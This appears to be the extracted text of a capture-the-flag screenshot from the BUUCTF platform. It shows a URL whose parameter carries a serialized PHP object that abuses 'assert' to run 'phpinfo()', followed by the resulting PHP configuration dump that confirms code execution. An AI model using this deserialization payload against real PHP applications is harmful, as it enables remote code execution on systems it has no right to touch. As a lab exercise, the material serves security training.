 不安全
0a690705-fc2e-4c67-a57f-ff0174734785.node4.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:9:"phpinfo()";s:1:"b";s:6:"assert";}
PHP Version 7.0.33
php
System
Linux 5ec4585eccc8 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
(none)
PHP API
20151012
PHP Extension
20151012
Zend Extension
320151012
Zend Extension Build
API320151012,NTS
PHP Extension Build
API20151012,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
disabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
IPv6 Support
enabled